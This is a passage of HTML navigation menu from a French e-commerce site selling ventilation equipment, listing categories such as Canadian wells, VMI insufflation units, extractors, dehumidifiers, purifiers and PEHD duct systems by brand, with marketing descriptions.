juin à septembre. La technique du puits Canadien à air, ou puits Provençal consiste à introduire l&#039;air neuf nécessaire à la ventilation par un réseau de tubes enterrés, à faibles pertes de charges, à travers lesquels s&#039;établit un échange thermique entre l&#039;air et le sol. en hiver, l&#039;air intérieur est réchauffé (Economies sur la consommation du chauffage), en été il est refroidi (Rafraîchissement de 5 à 8°C de l&#039;air de la maison) Dans le cas d&#039;un puits canadien hydraulique, ou à eau glycolée, un fluide va circuler en circuit fermé dans le capteur enterré à environ 1,5 m de profondeur et échanger ses calories dans un échangeur air-eau sur le circuit d&#039;air neuf de la VMC."> Puits Canadien <span id="leo-cat-189" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/284-geoventilation-puits-canadien-provencal-helios" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien HELIOS <span id="leo-cat-284" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/364-puits-canadien-a-eau-helios" title="Le puits canadien à eau glycolée augmente nettement l’efficacité des groupes de ventilation double flux à récupération de chaleur. Le SEWT permet une importante économie d’énergie et réduit les frais de chauffage au minimum. Le meilleur complément pour les groupes KWL.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude. – Kit d’installation complet dont tous les composants s’adaptent parfaitement les uns aux autres."> Puits Canadien à eau HELIOS <span id="leo-cat-364" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/539-puits-canadien-a-eau-brink" title="L’échangeur géothermique de Brink est le produit le plus performant sur le marché des puits canadiens hydrauliques. Il permet de préchauffer l’air en hiver et rafraîchit l’air en été via en utilisant l’inertie thermique du sol.Avantages : – Préchauffe l’air en saison froide et évite le givrage de l’échangeur à plaques. – Rafraîchit l’air «naturellement» en saison chaude."> Puits Canadien à eau BRINK <span id="leo-cat-539" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/407-puits-canadien-a-eau-zehnder" title="L&#039;échangeur géothermique ComfoFond-L a été conçu pour être utilisé en combinaison avec les ComfoAir. Le ComfoFond-L est caractérisé par un confort optimal, un rendement très élevé et une installation compacte.En cas de faible température extérieure en hiver, le ComfoFond-L chauffe l&#039;air extérieur de manière peu énergivore. Par conséquent, la température de l&#039;air soufflé à l&#039;intérieur de la maison augmente.En été, pendant les jours chauds, l&#039;air extérieur est refroidi par le ComfoFond-L grâce à la géothermie. Pendant ce temps, l&#039;échangeur géothermique est régénéré."> Puits Canadien à eau ZEHNDER <span id="leo-cat-407" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/213-geoventilation-puits-canadien-provencal-atlantic" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien ATLANTIC <span id="leo-cat-213" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/214-puits-canadien-sp" title="Le puits canadien chauffe l&#039;air entrant en hiver et le refroidit en été en utilisant de manière passive l&#039;énergie géothermique, ce qui permet d&#039;utiliser moins d&#039;énergie pour le chauffage et la climatisation. Son système s&#039;inscrit pleinement dans les enjeux du développement durable. Vous utilisez la température constante du sol pour augmenter votre confort et réalisez des économies sur votre facture."> Puits Canadien S&amp;P <span id="leo-cat-214" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi" title="Solution de ventilation à utiliser en cas de problèmes d&#039;humidités en rénovation, pour maisons non étanches. Les systèmes de ventilation centralisée par insufflation sont destiné à assurer un renouvellement de l&#039;air vicié de la maison. Ils sont particulièrement adaptés lorsque l&#039;installation d&#039;une VMC classique se révèle impossible."> Ventilation par insufflation (VMI) <span id="leo-cat-196" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/799-vmi-en-combles-sp" title=""> VMI en combles S&amp;P <span id="leo-cat-799" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/801-vmi-murale-sp" title=""> VMI murale S&amp;P <span id="leo-cat-801" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/798-vmi-en-combles-vortice" title=""> VMI en combles VORTICE <span id="leo-cat-798" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/800-vmi-et-epurateur-d-air-vortice" title=""> VMI et épurateur d&#039;air VORTICE <span id="leo-cat-800" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/802-vmi-murale-brink" title=""> VMI murale BRINK <span id="leo-cat-802" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/960-sonair-30" title=""> Sonair 3.0 <span id="leo-cat-960" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/961-sonair-v1-et-v2" title=""> Sonair V1 et V2 <span id="leo-cat-961" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/803-vmi-tertiaire-caladair" title=""> VMI Tertiaire CALADAIR <span id="leo-cat-803" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/243-extraction-permanente-vmr" title="Votre habitat a besoin de respirer pour vous assurer un air propre, débarrassé de l&#039;humidité et des pollutions intérieures. Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ...Une aération continue, de jour comme de nuit, pour préservé votre logement et vous offrir une qualité optimale de l&#039;air. L&#039;extraction permanente est assurée par de petits extracteurs qui vont rejeter l&#039;air vicié à l&#039;extérieur du logement. Selon leurs caractéristiques, ils peuvent être installés au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Certains modèles adaptent leur allure en fonction du niveau d&#039;humidité de la pièce. Les avantages de l&#039;extraction permanente chez vous ? Installation facile qui ne nécessite pas de gros travaux Très faible consommation électrique Une grande discrétion : appareil très silencieux, compact et esthétique Spécialement adapté pour les pièces très humides Des systèmes de vitesse automatique intelligents"> Extraction permanente (VMR) <span id="leo-cat-243" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/258-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-258" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/257-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-257" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/471-extracteurs-zehnder" title=""> Extracteurs ZEHNDER <span id="leo-cat-471" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/545-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-545" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/474-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-474" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/472-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-472" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/260-accessoires-extracteurs-permanents-aerateurs-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-260" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/74-extraction-ponctuelle" title="Les extracteurs d&#039;air vont assainir l&#039;air des pièces dites &quot;polluées&quot; ou humides, à savoir la cuisine, la salle de bains, les WC, une buanderie, ... Comme leur nom l&#039;indique, ils ne fonctionnent que de manière ponctuelle, c&#039;est à dire lorsque vous cuisinez ou prenez une douche, pour extraire l&#039;air vicié. Selon leurs caractéristiques, ils peuvent être installés sur vitre, au mur ou au plafond et le rejet de l&#039;air vicié peut se faire directement ou via un conduit vers l&#039;extérieur. Leur mise en route peut être manuelle (interrupteur), couplée avec l&#039;éclairage de la pièce, automatique par détection de présence ou automatique par détection du degré d&#039;humidité dans la pièce. Les avantages de la ventilation intermittente chez vous ? Installation facile qui ne nécessite pas gros travaux Évacuation rapide des mauvaises odeurs et de l’humidité Faible consommation électrique Une grande discrétion : appareil silencieux, compact et esthétique Des systèmes de mise en route automatique intelligents"> Extraction ponctuelle <span id="leo-cat-74" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/470-extracteurs-helios" title=""> Extracteurs HELIOS <span id="leo-cat-470" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/542-extracteurs-brink" title=""> Extracteurs BRINK <span id="leo-cat-542" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/253-extracteurs-vortice" title=""> Extracteurs VORTICE <span id="leo-cat-253" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/273-extracteurs-sp-unelvent" title=""> Extracteurs S&amp;P UNELVENT <span id="leo-cat-273" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/543-extracteurs-aldes" title=""> Extracteurs ALDES <span id="leo-cat-543" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/254-extracteurs-atlantic" title=""> Extracteurs ATLANTIC <span id="leo-cat-254" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/473-extracteurs-ventilair" title=""> Extracteurs VENTILAIR <span id="leo-cat-473" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/255-extracteurs-sur-vitres" title=""> Extracteurs sur vitres <span id="leo-cat-255" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/256-accessoires-ventilation-intermittente-unelvent-atlantic" title=""> Accessoires <span id="leo-cat-256" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/352-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-352" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/466-extracteurs-sur-conduits" title="Conçus pour être inséré directement sur les réseaux de gaines. La pression élevée de certains modèles permet de compenser les pertes de charges des gaines, accessoires et appareils. Pour usages multiples dans les domaines tertiaires, industriels et résidentiels."> Extracteurs sur conduits <span id="leo-cat-466" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/577-extracteurs-reversible-sur-conduits" title="Ventilateurs hélicoïdes à usages multiples pour le déplacement de petits et moyens volumes d’air sous faible pression. Conviennent pour l’aération, le brassage d’air, le refroidissement, le séchage etc... Réversibles (changement de sens du flux d&#039;air) et réglables en vitesse grâce aux accessoires de commande en option."> Extracteurs réversible sur conduits <span id="leo-cat-577" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/468-kits-hotte-de-cuisine" title="Hottes de cuisine avec moteur déporté"> Kits hotte de cuisine <span id="leo-cat-468" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/467-accessoires" title=""> Accessoires <span id="leo-cat-467" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/469-regulation-vitesse-extracteurs-conduits" title=""> Régulation vitesse <span id="leo-cat-469" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/353-extracteurs-exterieurs" title="Conçu pour l’extraction d’air dans les petits et moyens locaux de tous types. Montage sur façade extérieure. Nombreuses applications dans les domaines de l’habitat, du tertiaire et de l’industrie."> Extracteurs extérieurs <span id="leo-cat-353" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire" title="Système qui permet de garantir une ventilation permanente du vide sanitaire et de limiter le nombre de grille de ventilation naturelle.Possibilité de mise en oeuvre en vide sanitaire, cave, habitat ou combles."> Aération cave / vide-sanitaire <span id="leo-cat-304" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/397-deshumidificateurs" title=""> Deshumidificateurs <span id="leo-cat-397" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/398-deshumidificateur-domestique" title="Un foyer peut générer jusqu’à 15 litres d’humidité par jour. La condensation de cette humidité peut provoquer l’apparition de moisissures, de rouille qui à terme vont avoir des effets nocifs sur l’ambiance. Les déshumidificateurs domestiques ont été conçus pour améliorer le bien-être dans l&#039;habitat par contrôle permanent du taux d&#039;humidité de l&#039;air ambiant."> Deshumidificateur domestique <span id="leo-cat-398" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/399-deshumidificateur-piscine" title="Dans un local abritant une piscine, le taux d’hygrométrie à maintenir se situe entre 60 et 70 %. En effet, une hygrométrie supérieure à 80 % provoque des problèmes de condensation sur les parois (champignons sur les murs et plafonds, buée sur les vitres, apparition de salpêtre, corrosion des parties métalliques) et amène une sensation d’oppression pour les occupants. Pour garantir le confort des baigneurs et la longévité d’une piscine d’intérieur, l’installation d’un déshumidificateur s’avère indispensable."> Deshumidificateur Piscine <span id="leo-cat-399" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/494-purificateurs-d-air" title="La gamme de purificateurs d&#039;air Vortice est une solution performante et économique permettant de répondre à un grand nombre de problématiques liées à la qualité de l&#039;air."> Purificateurs d&#039;air <span id="leo-cat-494" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/546-purificateurs-sp-unelvent" title=""> Purificateurs S&amp;P UNELVENT <span id="leo-cat-546" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/547-purificateurs-vortice" title=""> Purificateurs VORTICE <span id="leo-cat-547" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/548-purificateurs-brink" title="Brink propose un système de purification d&#039;air sur réseau VMC."> Purificateurs BRINK <span id="leo-cat-548" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/549-purificateurs-uvgermi" title="Spécialiste du traitement des odeurs, des virus, des bactéries, des moisissures. Industrie agro-alimentaire Grands espaces industriels Bureaux, salles d’attente, vestiaires Milieux médicaux et hospitaliers Élevage Protection des archives"> Purificateurs UVGermi <span id="leo-cat-549" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/495-ventilateurs-de-plafond" title=""> Ventilateurs de plafond <span id="leo-cat-495" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire" title="Caissons d&#039;extraction Collectif et Tertiaire avec ou sans moteurs EC"> VMC Collectif et Tertiaire <span id="leo-cat-475" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/645-simple-flux-c4-pour-le-logement-collectif-et-erp" title=""> Simple-flux C4 pour le logement collectif et ERP <span id="leo-cat-645" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/648-simple-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Simple-flux pour locaux commerciaux et tertiaires <span id="leo-cat-648" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/649-double-flux-c4-pour-le-logement-collectif-et-erp" title=""> Double-flux C4 pour le logement collectif et ERP <span id="leo-cat-649" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/652-double-flux-pour-locaux-commerciaux-et-tertiaires" title=""> Double-flux pour locaux commerciaux et tertiaires <span id="leo-cat-652" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/654-double-flux-decentralisee-erp-et-salles-de-classe" title=""> Double flux décentralisée ERP et Salles de classe <span id="leo-cat-654" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/655-caissons-d-insufflation-pour-locaux-commerciaux-et-tertiaires" title=""> Caissons d&#039;insufflation pour locaux commerciaux et tertiaires <span id="leo-cat-655" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/658-accessoires-vmc-collectif-erp-et-tertiaire" title=""> Accessoires VMC Collectif, ERP et tertiaire <span id="leo-cat-658" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable" title=""> Bouches VMC <span id="leo-cat-292" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/294-bouches-fixes-ou-reglables" title=""> Bouches fixes ou réglables <span id="leo-cat-294" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/964-bouches-autoreglables" title=""> Bouches Autoreglables <span id="leo-cat-964" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/969-bouches-autoreglables-aldes" title=""> Bouches Autoréglables ALDES <span id="leo-cat-969" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/972-bouches-autoreglables-atlantic" title=""> Bouches autoréglables ATLANTIC <span id="leo-cat-972" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/975-bouches-autoreglables-brink" title=""> Bouches autoréglables BRINK <span id="leo-cat-975" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/973-bouches-autoreglables-helios" title=""> Bouches autoréglables HELIOS <span id="leo-cat-973" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/974-bouches-autoreglables-zehnder" title=""> Bouches autoréglables ZEHNDER <span id="leo-cat-974" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/293-bouches-pour-vmc-simple-flux-hygroreglable" title="Attention : ces bouches sont à utiliser exclusivement avec des VMC simple-flux hygroréglables (Hygro A ou B)"> Bouches hygroréglables <span id="leo-cat-293" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/979-bouches-hygroreglables-aldes" title=""> Bouches hygroréglables ALDES <span id="leo-cat-979" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/982-bouches-hygroreglables-atlantic" title=""> Bouches hygroréglables ATLANTIC <span id="leo-cat-982" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/986-bouches-hygroreglables-brink" title=""> Bouches hygroréglables BRINK <span id="leo-cat-986" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/987-bouches-hygroreglables-helios" title=""> Bouches hygroréglables HELIOS <span id="leo-cat-987" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/983-bouches-hygroreglables-sp" title=""> Bouches hygroréglables S&amp;P <span id="leo-cat-983" style="display:none" class="leo-qty"></span> </a></li></ul></li><li class="last"> <a href="https://www.e-novelec.fr/369-bouches-chauffantes" title="Bouches de soufflage chauffantes avec résistance intégrée destinées à assurer le chauffage par ventilation des maisons passives. Couplées à une VMC double flux haut rendement, elles permettent une régulation précise de la température pièce par pièce pour un confort de vie optimal."> Bouches chauffantes <span id="leo-cat-369" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene" title=""> Gaines et conduits <span id="leo-cat-285" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/306-conduits-pehd-helios" title="Les conduits FlexPipe de Helios (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Etude des réseaux simplifiée et installation rapide en étoile. Mise en service rapide, équilibrage minimum des réseaux. Répartition uniforme du débit d’air. Hygiénique car facilement nettoyable."> Conduits PEHD Helios <span id="leo-cat-306" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/938-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-938" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/939-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-939" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/944-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-944" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/945-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-945" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/946-collecteurs-repartiteurs" title=""> Collecteurs répartiteurs <span id="leo-cat-946" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/949-accessoires-reseau-pehd" title=""> Accessoires Réseau PEHD <span id="leo-cat-949" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/950-kit-de-nettoyage-pour-reseaux-pehd" title=""> Kit de nettoyage pour réseaux PEHD <span id="leo-cat-950" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/321-conduits-pehd-aldes" title="Les conduits Optiflex d&#039;ALDES (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. L es plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 ref nécessaires pour un réseau complet. Repérage immédiat des réseaux de soufflage (blancs) et d&#039;extraction (bleus) Installation durable Réseau étanche Qualité d&#039;air intérieur : Accessoires avec emballages hermétiques, traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Aldès <span id="leo-cat-321" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/409-conduits-pehd-vortice-fraenkische-ventilation-vmc" title="Les conduits PEHD Vortice par Fraenkische et Ubbink (polyéthylène intérieur lisse) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les plus : Pose rapide : sans scotch, ni colle système &#039;1 clic&#039;. Seulement 8 références nécessaires pour un réseau complet Installation durable Réseau étanche Qualité d&#039;air intérieur : traitement antibactérien, aucune émission de composé organique volatile"> Conduits PEHD Vortice <span id="leo-cat-409" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/403-conduits-pehd-sp-unelvent" class="selected" title="Polyéthylène Haute densité Epaisseur réduite : 50 mm Section oblongue du réseau : 50 x 114 mm"> Conduits PEHD S&amp;P Unelvent <span id="leo-cat-403" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/291-conduits-pehd-atlantic" title="Les conduits du réseau polyéthylène Clip &amp;amp; Go ATLANTIC pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Qualité d&#039;air optimale Facilité d&#039;intégration dans un faux-plafond (&amp;lt; 10cm) Deux fois plus rapide à installer qu&#039;un réseau rigide Etanchéité guarantie (classe B) Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Atlantic <span id="leo-cat-291" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/928-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-928" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/933-caissons-de-repartition" title=""> Caissons de répartition <span id="leo-cat-933" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/932-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-932" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/934-gaines-et-accessoires-plats" title=""> Gaines et accessoires plats <span id="leo-cat-934" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/937-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-937" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/535-conduits-pehd-brink-ubbink-air-excellent-system" title="Le réseau polyéthylène Air Excellent System pour VMC double-flux ou simple-flux est utilisable en volume habitat (faux plafonds) ou encastrable en dalle béton. Les avantages : Il autorise les courbures tout en minimisant les pertes de charge Double peau : réduction des pertes thermiques et diminue les nuisances acoustiques Intérieur lisse et antistatique : évite les pertes de charge, limite l’encrassement et facilite l’entretien La pose est facile (coupes et connexions aisées...), fiable et sans fuite. S’intègre facilement dans un faux plafond ou dans un coffrage discret"> Conduits PEHD Brink <span id="leo-cat-535" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/910-gaines-circulaires-et-accessoires" title=""> Gaines circulaires et accessoires <span id="leo-cat-910" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/913-caissons-de-repartition-gaine-circulaire" title=""> Caissons de répartition gaine circulaire <span id="leo-cat-913" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/953-caissons-de-repartition-sky-et-excellent" title=""> Caissons de répartition SKY et EXCELLENT <span id="leo-cat-953" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/963-caissons-de-repartition-easy-renov" title=""> Caissons de répartition Easy Renov <span id="leo-cat-963" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/914-tes-de-raccordement-gaine-circulaire" title=""> Tés de raccordement gaine circulaire <span id="leo-cat-914" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/925-tes-de-raccordement-bouches-rectangulaires" title=""> Tés de raccordement bouches rectangulaires <span id="leo-cat-925" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/917-easykit-reseau-secondaire" title=""> Easykit réseau secondaire <span id="leo-cat-917" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/918-gaines-plates-et-accessoires" title=""> Gaines plates et accessoires <span id="leo-cat-918" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/922-tes-de-raccordement-gaine-plate" title=""> Tés de raccordement gaine plate <span id="leo-cat-922" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/921-chaussettes-calorifugees" title=""> Chaussettes calorifugées <span id="leo-cat-921" style="display:none" class="leo-qty"></span> </a></li><li class="last"> <a href="https://www.e-novelec.fr/926-outils-de-pose-et-de-nettoyage-gaines-pehd" title=""> Outils de pose et de nettoyage gaines PEHD <span id="leo-cat-926" style="display:none" class="leo-qty"></span> </a></li></ul></li><li > <a href="https://www.e-novelec.fr/559-conduits-pehd-geco" title="Le réseau de gaines pour VMC double-flux se compose de conduits de ventilation d’un diamètre de 75mm certifiés antistatiques et antibactériens et résistants à l’écrasement, de trois tailles de caissons de répartitions PEHD faciles à poser et antistatiques, de deux modèles de caissons de distribution en acier galvanisé, de plusieurs modèles de tés de raccordement rigides, de bouches de plafonds et murales, grilles de façade, chapeaux de toiture, de conduits de ventilation en mousse, de gaines d’isolation souple en mousse ainsi que d’accessoires Isoflex."> Conduits PEHD Geco <span id="leo-cat-559" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/767-conduits-pehd-maico" title=""> Conduits PEHD Maico <span id="leo-cat-767" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/400-conduits-pehd-ventilair" title="Les plus : Disponible en Ø extérieur 63, 75 et 90 mm. Intérieur lisse pour une résistance d&#039;air réduite. Température d&#039;utilisation: max. -20°C jusqu&#039;à 60°C. Etanchéité guarantie Une offre complète adaptée à toutes les configurations Nettoyable"> Conduits PEHD Ventilair <span id="leo-cat-400" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/368-conduits-pehd-zehnder" title="Les conduits ComfoTube de Zehnder (polyéthylène haude densité Ø ext 75 ou 90 mm) pour VMC double-flux sont utilisables en volume habitat (faux plafonds) ou encastrable en dalle béton : Montage rapide Paroi intérieure lisse Nettoyage simple Etanchéité efficace Hygiénique. Matériau pur à 100 % (PE non recyclé) Poids plume"> Conduits PEHD Zehnder <span id="leo-cat-368" style="display:none" class="leo-qty"></span> </a><ul><li > <a href="https://www.e-novelec.fr/776-gaines-et-accessoires-circulaires" title=""> Gaines et accessoires circulaires <span id="leo-cat-776" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/779-gaines-et-accessoires-flat" title=""> Gaines et accessoires Flat <span id="leo-cat-779" style="display:none" class="leo-qty"></span> </a></li><li > <a href="https://www.e-novelec.fr/782-caissons-de-repartition-silencieux-comfowell" title=""> Caissons de répartition silencieux Comfowell <span id="leo-cat-782" style="display:none" class="leo-qty"></span> </a></li><li > <a 